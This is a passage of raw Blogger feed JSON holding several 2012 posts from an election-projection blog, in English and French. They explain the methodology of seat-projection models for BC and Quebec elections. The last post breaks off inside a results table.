This is why I'm very pleased to publish the first projections using the new (and first) BC model.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKeep in mind this a version 1.0. In other words: very preliminary. Making accurate projections requires a lot of work. So far, I've used past election data to estimte regional coefficients and I found a way to introduced the (almost new) BC Conservative party. Nevertheless, a lot of fine tuning will be required before the election (and before I actually release the model to the public as a simulator).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIf you want to know the details of the model (in particular, how I introduced the BC Conservatives despite a lack of data from the past elections), read further down. For now, I'll simply talk about the projections themselves.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI'm using the latest poll from Angus-Reid. Polling in BC has been relatively stable over the last year, especially for the NDP who has\u0026nbsp;consistently\u0026nbsp;enjoyed a healthy lead. The BC Liberals have experienced some ups and downs with the Conservtives, who even took second place for a couple of months. The Liberals are currently second though. But being second with a 25 points deficit isn't much to brag about.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCombine the very large lead of the NDP, the fact that Liberals and Conservtives are essentially splitting each other, and the electoral system, and you get the following projections:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNDP: 73 seats\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBC Liberals: 10\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBC Conservatives: 0\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGreen: 0\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIndependents: 2\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe NDP would win by a landslide. At this point, and except if all polls are completely wrong, the NDP would not only retake power after 3 liberals governements, but they would hold a comfortable majority. The BC Liberals would fall hard and most of the 10 seats they are currently projected to win aren't safe. The Conservatives would come close a couple of times, but ultimtely would likely fall short. They need to go back over the 20% mark in order to win seats. Please remember that these are seats projections without much uncertainty added. By the time of the election, I'll also provide an idea of the seats range for each party. So don't take the 0 seat for the Conservatives as clear evidence that this party wouldn't elect a single MLA. It simply means that this party isn't currently in a position of becoming even the official opposition. As for the two independents (in Detal South and Prince River North), I'm simply assuming they stay stable from the past election; I'll most likely revise this assumption later).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/docs.google.com\/open?id=0B9hKZEGlI3lXdndBVHlpaUFLWWs\"\u003EThe detailed projections, riding by riding, are here\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOk if you're still reading, it means you're interested in the details of the methodology. As usual, I used past elections in order to estimate regional coefficients in order to transpose the provincial swing into riding-level ones. BC is a little bit annoying because they changed their electoral map between 2005 and 2009. Not only that, but a complete transposition of the results (like the 2005 results with the 2009 map) isn't even possible because the boundaries of the voting reas have changed as well. For this reason and the fact that the provincial swings between 2005 and 2009 were very small, I only used the 2001 and 2005 elections to estimate the coefficients. I could use the 2009 as well by working at the regional level, but as I've said, the swings were so small that it wouldn't influence the coefficients very much. Unfortunately, while models from this site usually include an incumbency effect, it isn't currently the case in the BC model. The reason is because after the 2001 election, the Liberals had all but two seats. So it's almost impossible to disentangle the regional effects from the incumbency one (in some regions, the Liberals had all the seats, making the estimation impossible). An incumbency effect could be estimated using 2005-2009 but again, different maps, so no actual riding-level swing to use.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOne tricky part for the upcoming election is to include the BC Conservatives. While this party technically existed back in 2005 and 2009, they were at that time a very marginal party. It's only recently that they have enjoyed polling well into the high 10's or low 20's. Therefore, past elections won't be very useful in order to help us project this party. However, the one evidence we have from polls is that the Conservatives are taking their support almost entirely to the Liberals (just look at the graph in the Angus-Reid polls to see that). Therefore, I proceed this way: first, I use the coefficients to project the NDP, Green and Liberals. Then, the Conservatives take a specific percentage of the Liberal vote. For instance, if the Conservatives are at 20%, they would take 20\/45 of the Liberals votes from the last election (45% being the result for the liberals in 2009). There is thus no regional specific coefficient at the moment.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI spent the last couple of weeks trying to improve the methodology for every model. In particular, on top of regional and incumbency effects, I want to be able to account for where the votes is coming from. Specifically, if the Liberals lose votes to the NDP, it is different than when they lose votes to the Conservatives. The regional variation won't be the same. It's the same as what happened in Quebec at the federal level. When the Bloc was losing votes to the Conservatives, the Bloc was decreasing a lot in Quebec city. On the other hand, when the Bloc was losing votes to the NDP, they were pretty stable in Quebec city (where the NDP wasn't increasing as well as elesewhere in Quebec). It's the same logic applied here. The regional coefficients estimted from 2001 and 2005 show us the regional variations that would occur if the Liberals were decreasing and the NDP increasing. But the Liberals are mostly losing votes to the Conservatives this time around. So it's reasonable to expect the swings to look differents than if the BC Liberals were losing 20 points to the NDP only. Therefore, I account for this fact in the BC model. Namely, the liberal swing of -20 points is split between a loss of 6-7 points to the NDP and a loss of the remaining points to the Conservatives. The 6-7 Lib\/NDP swing is thus transposed using the coefficients, while the remaining 13-14 points Lib\/Conservatives swing is transposed using the assumption that the Conservatives are taking the same share of liberal votes everywhere. Of course, it'd be nice if the share of lib votes taken by the Conservatives was regionally adjusted, but for now, it's hard to really estimate this without pure guessing.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI'll keep working on the model. You cn also expect the full details os the new federal model soon. Then, it's gonna be time to start working on models for Quebec and Ontrio.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/5411714239928204499"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/5411714239928204499"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tooclosetocall.ca\/2012\/11\/november-21st-2012-new-bc-model.html","title":"November 21st 2012: New BC model"}],"author":[{"name":{"$t":"Bryan Breguet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10546699915684107021"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2001694294762475204.post-1546632215439360726"},"published":{"$t":"2012-08-23T00:59:00.000-07:00"},"updated":{"$t":"2012-08-23T01:22:20.708-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"model"}],"title":{"type":"text","$t":"22 août 2012: à quel point la CAQ=ADQ et les effets sur les projections"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nL'une des clés pour projeter cette élection est de savoir ce qui est arrivée à l'ADQ. Le modèle part en effet du principe que si un parti ne bouge pas au niveau provincial, alors ce dernier ne bouge dans aucun comté. C'est une hypothèse qui fonctionne relativement bien. Cependant, cela pose des problèmes quand un parti disparaît et un nouveau arrive.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAvec la CAQ, la méthode facile serait de dire: ADQ=CAQ, ainsi cette dernière \"commence\" à 16.7% et voilà. Sauf que cela serait une simplification plutôt grossière. Dans ce billet, je vais montrer pourquoi je ne pense pas que l'ADQ=CAQ et les effets sur les projections. La première partie est instructive mais la deuxième est technique.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRegardons tout d'abord les sondages de fin 2011 lorsque la CAQ a été créée (en tant que parti) et que l'ADQ a disparu\/fusionnée avec. \u003Ca href=\"http:\/\/www.legermarketing.com\/admin\/upload\/publi_pdf\/Sondage_politique_provinciale_LM-Le_Devoir-The_Gazette_18Oct2011.pdf\"\u003ELe 18 octobre 2011\u003C\/a\u003E, l'ADQ est remontée (après avoir chutée plutôt bas après le départ de Mario Dumont) à 18%. C'est avant que Léger n'inclut la CAQ comme choix de réponse. Lorsque Léger offre le choix du parti de François Legault, on voit que l'ADQ perd environ 50% de son soutien. Sauf dans la région de Québec où seulement 25% rejoignent la Coalition directement.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEntre Octobre et Décembre, Léger continue d'offrir les deux choix et le parti de Legault trône en tête alors que l'ADQ reste à 8% environ. Ensuite vient la fusion et Léger ne propose plus que la CAQ. Or cette dernière \u003Ca href=\"http:\/\/www.legermarketing.com\/admin\/upload\/publi_pdf\/Sondage_politique_Leger_Marketing-Le_Devoir-The_Gazette_Dec2011-FR.pdf\"\u003En'augmente pas incroyablement\u003C\/a\u003E avec la disparition\/fusion de l'ADQ. Bien sûr il n'est pas facile de comparer. Il se peut que la CAQ ait été à seulement 30% ce mois-ci et c'est en fait les nouveaux venus de l'ADQ qui lui permettent de se maintenir à 35%. Mais dans les faits, le PQ semble recueillir une partie des adéquistes orphelins.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCrop avait moins de sondages durant cette période, ou du moins avec moins d'information.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRegardons plus récemment. \u003Ca href=\"https:\/\/www.forumresearch.com\/forms\/News%20Archives\/News%20Releases\/30470_Quebec_Elections_Poll_%28Forum_Research%29_%2820120813%29.pdf\"\u003ELes sondages Forum\u003C\/a\u003E nous permettent de voir les intentions de votes actuelles en fonction du vote de 2008. Les deux derniers sondages montrent que seulement 55-60% des Adéquistes de 2008 auraient rejoint la CAQ. Une chiffre faible compte-tenu que la Coalition est sondée bien plus élevée que le résultat de l'ADQ il y a 4 ans. En effet, il est normal que le PLQ ne conserve que 67% puisque mathématiquement, ce parti ne pourrait pas conserver 100% avec sa chute dans les intentions de votes. Le PQ, qui est relativement stable entre maintenant et 2008, garderait 75% de ses électeurs. Ainsi, il semble bien qu'il y ait une portion non négligeable d'anciens adéquistes qui n'ont pas suivi leur parti et ne voteraient pas Legault. Et il semble que ce soit davantage le cas dans la région de Québec qu'ailleurs.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nÀ quel point cela influence-t-il les projections? Avant de répondre, il faut bien comprendre une chose. Que la CAQ ait conservé 100% ou 0%, il faut que si ce parti est sondé à (par exemple) à 25% (ou entré dans le modèle à 25%), que ce modèle projette ce parti à 25% en moyenne. Sinon cela n'a pas de sens. Ainsi, eu importe la part conservée de l'ADQ, cela ne cause pas une sous ou sur-estimation de ce parti. Ce que cela influence cependant est la répartition régionale de ces votes. Si la CAQ a conservé 100%, ce parti commence à 16.7% et son vote est essentiellement concentré à Québec. Et donc la variation provinciale est de 25%-16.7%=7.3%. Dans l'autre cas, si la CAQ a conservé 0%, ce parti commence à 0% et la variation provinciale est de 25%.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa question est donc de transposer cette variation provinciale dans chaque comté. C'est là qu'on entre en territoire inconnu. Le modèle utilise les résultats des élections précédentes afin d'estimer des coefficients de variation régionaux, ainsi que le fait d'être le candidat sortant. Or pour la CAQ, nous n'avons pas de données précédentes. Le compromis adopté par le modèle est de faire une moyenne entre une variation purement linéaire (une hausse de 1 point au niveau provinciale entraîne une hausse de 1 point partout) et les coefficients de la défunte ADQ (donc la variation est amplifiée à Québec et le 450, atténuée à Montréal p. ex). L'interprétation est que la CAQ séduit en partie les mêmes électeurs que l'ADQ, mais est moins concentrée dans son soutien. Cela m'a semblé comme un compromis raisonnable.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi vous voulez voir les effets, \u003Ca href=\"http:\/\/www.tooclosetocall.ca\/p\/simulateur-avance.html\"\u003Evoici une version \"avancée\" du simulateur\u003C\/a\u003E où vous pouvez entrer non seulement les pourcentages provinciaux, mais également la part de l'ADQ conservée (ou reprise) par chaque parti, dans quelques régions. Rappelez-vous que plus vous partez du principe que la CAQ a conservé une part importante de l'ADQ, et moins la variation provinciale est importante. À l'inverse, si vous mettez davantage de votes ADQ allant au PLQ, ce parti commence non pas à 42% mais plus élevé et sa variation provinciale est plus grande. Encore une fois, cela ne change pas le niveau de soutien en moyenne, mais la répartition régionale de ce soutien.\u003Cbr \/\u003E\nVous pouvez ainsi comprendre pourquoi ce paramètre a une importance cruciale pour estimer correctement la CAQ. Par exemple, lors de la dernière révision majeure du modèle, je n'ai en fait que fait en sorte que la CAQ conserve moins à Québec (au profit du PLQ) et davantage dans le 450. Cela ne cause pas des changements de 10-15%, mais assez de petites variations pour changer le gagnant dans quelques comtés. Cela fait en sorte que le PLQ est plus compétitif que prévu à Québec mais que la CAQ est plus élevée dans le 450.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAmusez-vous ainsi avec le simulateur avancé si cela vous intéresse. Vous ne pouvez régler la part de l'ADQ seulement pour les trois principaux partis cependant. Les valeurs de départ sont les valeurs du modèle. Elles peuvent être modifiées plus tard, mais ces valeurs ont été choisies afin de refléter du mieux possible la répartition régionale des votes selon les sondages. En moyenne, la CAQ conserve 75%, le PLQ récupère un peu moins de 10% (mais davantage à Québec) et le PQ un peu davantage en moyenne. C'est à vous de vous assurer que vous ne redistribuiez pas davantage que 100% des votes ADQ cependant. Sachez également qu'en raison de la concentration du vote ADQ dans la grande région de Québec (et\u0026nbsp;Appalaches), modifier le % pour cette région a une influence bien plus importante que si vous modifiez le % pour l'île de Montréal.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/1546632215439360726"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/1546632215439360726"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tooclosetocall.ca\/2012\/08\/22-aout-2012-quel-point-la-caqadq-et.html","title":"22 août 2012: à quel point la CAQ=ADQ et les effets sur les projections"}],"author":[{"name":{"$t":"Bryan Breguet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10546699915684107021"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2001694294762475204.post-2434029196203048622"},"published":{"$t":"2012-08-14T13:38:00.001-07:00"},"updated":{"$t":"2012-08-14T13:38:31.494-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"model"}],"title":{"type":"text","$t":"14 août 2012: Quelques modifications à venir prochainement dans un modèle près de chez vous"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nUn billet technique vous présentant ce qui pourrait changer d'ici peu. J'ai en effet travaillé sur quelques modifications à apporter au modèle afin de tenir compte de l'actualité et des derniers sondages. Ce modèle n'est pas un changement radical de celui actuellement utilisé logiquement, mais il y a quelques détails qui sont dignes d'intérêt.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAvant de commencer, rappelons que qu'il y a essentiellement deux sortes de variations: au sein de la province et dans toute la province. La variation dans toute la province est celle du style: le PLQ perd 12 points. C'est cette variation que le modèle transpose dans chaque comté, en amplifiant ou atténuant cette variation selon la région. L'autre type de variation est celle où un parti reste stable au niveau provincial mais son vote passe d'une région à une autre. Imaginez le cas extrême où le PQ reste à 35% (comme en 2008) mais ce parti tirerait maintenant son soutien des anglophones. Cette variation n'est pas vraiment incluse dans le modèle car elle est plus rare (surtout à court terme) et elle est moins observable dans les sondages.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCependant, les sondages montrent deux phénomènes quelque peu différents de ce que le modèle projette actuellement: le PLQ est très compétitif à Québec, étant sondé premier bien souvent. D'autre part, la CAQ semble plus compétitive dans le 450 que ne le laisse penser les projections. Et ce parti vise définitivement des gains dans cette région (hey, ses trois principaux candidats se présentent dans ce coin de pays). Alors comment modifier légèrement le modèle afin de tenir compte de ça?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUne des difficultés cette année est vraiment la disparition de l'ADQ (un parti pour qui le modèle marchait fort bien) et l'inclusion de la CAQ. On pourrait être fainéant et simplement faire l'hypothèse que ADQ=CAQ mais quiconque suivant la politique un tant soit peu sait que ce n'est pas le cas. Ainsi, une des clés du succès cette année est de correctement prédire\/projeter où le vote ADQ s'en est allé. Le modèle actuel, comme vous le savez, part du principe que la CAQ a conservé 75% du vote et le reste est allé au PQ, PLQ et QS. Ceci est basé sur l'observation des sondages de la fin de 2011. Cependant, il se peut que le vote Adéquiste se soit reporté différemment selon la région. Et c'est je crois une des raisons expliquant les deux phénomènes observés ci-dessus.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAu lieu de simplement redonner 75% du vote ADQ à la Coalition, le \"nouveau\" modèle sur lequel je travaille redistribue ce vote un peu autrement selon la région. En particulier, la CAQ ne conserverait que 65% à Québec mais 85% dans le 450. À l'inverse, le PLQ qui récupère en moyenne environ 10% du vote voit sa part augmenter à 20% à Québec. \u003Ca href=\"http:\/\/www.legermarketing.com\/admin\/upload\/publi_pdf\/Sondage_politique_provinciale_LM-Le_Devoir-The_Gazette_18Oct2011.pdf\"\u003ESi vous regardez ce sondage\u003C\/a\u003E, vous voyez que les Adéquistes étaient bien moins motivés à faire le saut dans la région de Québec. Et avec le conflit étudiant où la position du gouvernement était populaire à Québec, je crois sincèrement que plusieurs adéquistes ont rejoint le PLQ.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLes autres modifications qui seront apportés au modèle sont les suivantes:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Les coefficients d'ON sont toujours estimés \"manuellement\" en observant les sondages, mais je fais maintenant une moyenne entre ces coefficients et ceux du PQ et QS. La raison est simplement car dans le dernier Léger, on voit que les électeurs ON se répartissent essentiellement entre ces deux partis. Cela ne change pas grand chose mais fait en sorte que les projections ON sont un peu plus variées que maintenant.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Les candidats vedettes de la CAQ, le Dr. Barrette et Jacques Duchesneau reçoivent un bonus. Ce bonus est de 15% (donc leur score est multiplié par 1.15). Pour rappel, Legault bénéficie d'un bonus de 20%. Je me suis dit que leur bonus devait être un peu inférieur. Cependant, ce bonus est suffisant pour leur faire gagner leur comté ou être dans la course.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- QS a été modifié un tout petit afin de mettre une partie plus importante de sa hausse à Montréal. Le modèle fait déjà cela mais les derniers sondages montrent que QS semble vraiment progresser à Mtl et surtout à Montréal. Cela rend QS encore plus compétitif dans Gouin par exemple, par genre 1-2 points en plus.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAu final, est-ce que tout cela change beaucoup de choses? En fait un peu, oui. En particulier, la CAQ domine moins à Québec mais est largement plus compétitive dans le 450. Le truc par contre, c'est que la CAQ est projetée avec moins de sièges mais un potentiel plus grand. Par exemple en utilisant les pourcentages des dernières projections, la CAQ remporterait maintenant seulement 13 sièges au lieu de 16. Mais l'intervalle min-max passe de 14-20 à 12-24. Il reste que tant que la CAQ restera aux alentours de 21-24%, ce parti ne peut que terminer troisième. Mais ces modifications font en sorte que le modèle reproduit davantage les faits observés dans les sondages récemment. J'attends les débats et la 2e vague de sondages pour confirmer et je remplacerai le simulateur actuel par le nouveau modèle. Je préfère attendre un peu car les sondages se contredisent un peu concernant la répartition régionale. Par exemple, le modèle actuel était pas mal \"spot on\" à reproduire le dernier sondage Léger.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/2434029196203048622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/2434029196203048622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tooclosetocall.ca\/2012\/08\/14-aout-2012-quelques-modifications.html","title":"14 août 2012: Quelques modifications à venir prochainement dans un modèle près de chez vous"}],"author":[{"name":{"$t":"Bryan Breguet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10546699915684107021"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2001694294762475204.post-5002613731059580778"},"published":{"$t":"2012-08-06T12:00:00.000-07:00"},"updated":{"$t":"2012-08-06T12:00:01.204-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"model"}],"title":{"type":"text","$t":"6 août 2012: À quoi ressemble la variation dans chaque circonscription? Et quel modèle utiliser?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nVoici un relativement long et technique billet concernant le modèle. Comme d'habitude, je comprends que cela n'intéressera pas tout le monde ici, mais en même temps, en visitant un site de projections électorales, vous prenez un risque de lire des trucs de \"nerds\" lol\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDonc, à quoi ressemble la variation dans chaque circonscription? Le graphique suivant montre en bleu la variation du PLQ (sur l'axe Y) entre 2007 et 2008, en fonction du pourcentage obtenus en 2007 dans le comté en question.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoZ8b09x45QYYCJsG-Gz66OFL__8tSyBz0VyJTXRcenzIf8JC9yGvDrNx8oVtynAE1vQ5gs_ztOZafqF4DCHSmnRYCmrTJCUdGnAoHhV-MHLyF9Iax4jHthSQq1nYcNaYLgcBnr6w85SE\/s1600\/swing+Quebec.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoZ8b09x45QYYCJsG-Gz66OFL__8tSyBz0VyJTXRcenzIf8JC9yGvDrNx8oVtynAE1vQ5gs_ztOZafqF4DCHSmnRYCmrTJCUdGnAoHhV-MHLyF9Iax4jHthSQq1nYcNaYLgcBnr6w85SE\/s640\/swing+Quebec.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn rouge, vous avez la variation dite linéaire utilisée par certains modèles. Cette variation est simplement la variation provinciale. Ainsi, le PLQ a augmenté de 9 points entre 2007 et 2008. Un modèle linéaire augmenterait le PLQ de 9 points dans tous les comtés. En mauve (les petits Xs), vous avez la variation si le modèle dit proportionnel était utilisé. Avec cette technique, vu que le PLQ a augmenté de 27% (+9%\/33.08%), alors ce parti hausserait de 27% partout. Naturellement, une hausse de 27% est différente selon que le parti était à 10% ou à 50%, ce qui explique la pente de la courbe mauve.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComme vous le voyez, la vraie variation n'est ni linéaire ni proportionnelle. Dans les faits, plusieurs facteurs entrent en ligne de compte dont la région et le fait d'être le candidat sortant. Par exemple, quand le PLQ augmente de 9 points, ce parti augmentera davantage dans certaines régions mais moins dans d'autres. C'est exactement l'idée derrière le modèle: estimer ces coefficients de variations au lieu de faire l'hypothèse que le modèle linéaire ou proportionnel est juste.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVoici quelques chiffres démontrant que le modèle fait en moyenne moins d'erreurs est surtout, est davantage précis. La \"précision\" est la moyenne des écarts (absolus) entre les projections et les vrais résultats. Ainsi, le modèle de ce site arrive en moyenne à prédire le pourcentage correct à 2.6 points près (la précision pour les autres partis est très similaire), alors que le modèle proportionnel à une marge d'erreur plus grande. Cependant, ce modèle aurait fait une erreur de moins en 2008, mais bien davantage en 2007. De plus, il faut savoir que le modèle proportionnel n'aurait projeté que 3-4 sièges ADQ, alors que notre modèle avait l'ADQ à 7-8. Pourquoi? Les coefficients régionaux qui permettaient à l'ADQ de résister davantage dans certains comtés. Notre modèle prédisait PLQ à 62 sièges, PQ à 55 et l'ADQ à 8. Le modèle proportionnel avait PLQ à 67, PQ à 55 et ADQ 3.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" style=\"border-collapse: collapse; text-align: center; width: 321pt;\" width=\"429\"\u003E\n \u003Ccolgroup\u003E\u003Ccol span=\"2\" style=\"width: 48pt;\" width=\"64\"\u003E\u003C\/col\u003E\n \u003Ccol style=\"mso-width-alt: 3328; mso-width-source: userset; width: 68pt;\" width=\"91\"\u003E\u003C\/col\u003E\n \u003Ccol style=\"mso-width-alt: 3620; mso-width-source: userset; width: 74pt;\" width=\"99\"\u003E\u003C\/col\u003E\n \u003Ccol style=\"mso-width-alt: 4059; mso-width-source: userset; width: 83pt;\" width=\"111\"\u003E\u003C\/col\u003E\n \u003C\/colgroup\u003E\u003Ctbody\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd height=\"20\" style=\"height: 15.0pt; width: 48pt;\" width=\"64\"\u003E\u003C\/td\u003E\n  \u003Ctd style=\"width: 48pt;\" width=\"64\"\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl67\" colspan=\"3\" style=\"width: 225pt;\" width=\"301\"\u003EModèles\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"44\" style=\"height: 33.0pt; mso-height-source: userset;\"\u003E\n  \u003Ctd height=\"44\" style=\"height: 33.0pt;\"\u003E\u003C\/td\u003E\n  \u003Ctd\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl66\"\u003ELinéaire\u003C\/td\u003E\n  \u003Ctd class=\"xl66\" style=\"border-left: none;\"\u003EProportionnel\u003C\/td\u003E\n  \u003Ctd class=\"xl66\" style=\"border-left: none;\"\u003EToo Close To Call\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl66\" height=\"40\" rowspan=\"2\" style=\"height: 30.0pt;\"\u003E2007\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left: none;\"\u003E# erreurs\u003C\/td\u003E\n  \u003Ctd class=\"xl64\" style=\"border-left: none; border-top: none;\"\u003E25\u003C\/td\u003E\n  \u003Ctd class=\"xl64\" style=\"border-left: none; border-top: none;\"\u003E25\u003C\/td\u003E\n  \u003Ctd class=\"xl64\" style=\"border-left: none; border-top: none;\"\u003E16\u003C\/td\u003E\n 